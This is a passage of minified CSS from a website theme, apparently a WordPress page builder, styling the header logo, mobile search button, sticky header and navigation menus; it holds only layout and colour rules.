.tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_13{margin-right:-12px!important;margin-bottom:0px!important}}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important}}.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-left:-4px!important}}@media (max-width:767px){.tdi_20{margin-bottom:-2px!important;margin-left:-14px!important}}.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_20 .tdb-mobile-menu-button svg{width:18px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}@media (max-width:767px){.tdi_23{margin-bottom:-5px!important}}.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-tagline{display:none}}.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_26{margin-right:-12px!important;margin-bottom:0px!important}}.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_26 .tdb-header-search-button-mob svg{width:20px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_33{margin-top:10px!important}.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:none}@media (min-width:768px){.tdi_35{margin-left:-5px;margin-right:-5px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_35{position:relative}.tdi_35 .td_block_wrap{text-align:left}.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}.tdi_34_rand_style{background-color:#ffffff!important}.tdi_37{vertical-align:baseline;flex-grow:1}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}div.tdi_37{width:800px!important}.tdi_37{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:20%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{display:inline-block!important}}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .td_block_inner{text-align:center}.tdi_38 .tdb-menu>li{margin-right:10px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:10px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 10px}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_38 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:18px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-menu>li{margin-right:8px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:8px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 8px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-menu>li{margin-right:5px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:5px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 5px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_38 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_38 .tdb-menu>li.current-menu-item>a,.tdi_38 .tdb-menu>li.current-menu-ancestor>a,.tdi_38 .tdb-menu>li.current-category-ancestor>a,.tdi_38 .tdb-menu>li.current-page-ancestor>a,.tdi_38 .tdb-menu>li:hover>a,.tdi_38 .tdb-menu>li.tdb-hover>a,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_38 .tdb-menu>li.current-menu-item>a:after,.tdi_38 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_38 .tdb-menu>li.current-category-ancestor>a:after,.tdi_38 .tdb-menu>li.current-page-ancestor>a:after,.tdi_38 .tdb-menu>li:hover>a:after,.tdi_38 .tdb-menu>li.tdb-hover>a:after,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header 